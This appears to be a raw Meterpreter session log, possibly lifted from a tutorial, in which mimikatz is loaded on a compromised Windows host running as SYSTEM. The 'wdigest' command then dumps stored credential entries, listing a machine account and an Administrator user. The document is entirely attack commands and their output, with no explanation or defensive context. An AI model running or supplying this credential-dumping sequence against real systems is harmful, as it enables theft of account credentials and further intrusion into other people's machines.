 meterpreter > load mimikatz
Loading extension mimikatz...success.
meterpreter > wdigest
[+] Running as SYSTEM
[*] Retrieving wdigest credentials
wdigest credentials
===================
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;997 Negotiate NT AUTHORITY LOCAL SERVICE
0;996 Negotiate WORKGROUP 2013-20140311VJ$
0;56708 NTLM
0;999 NTLM WORKGROUP 2013-20140311VJ$
0;182290 NTLM 2013-20140311VJ Administrator
meterpreter >